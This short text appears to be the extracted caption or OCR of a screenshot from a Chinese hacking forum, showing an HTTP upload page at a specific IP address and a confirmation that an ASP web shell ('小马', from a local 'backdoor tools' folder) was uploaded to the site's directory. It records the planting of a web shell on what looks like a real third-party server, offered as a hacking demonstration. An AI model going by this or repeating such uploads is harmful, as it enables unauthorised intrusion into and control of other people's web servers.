 地址(D) http://61.153.213.41/jwc/labdatas/upfile.asp?xy=1
HTTP上传程序
E:\日月专用工具包\Tools\后门工具\mm\asp\ASP小马\cxzxiaoma.asp
=> /jwc/labdatas/cb/cxzxiaoma.asp 成功!
1 个文件上传结束! [返回]
哈客部落
www.Hake.cc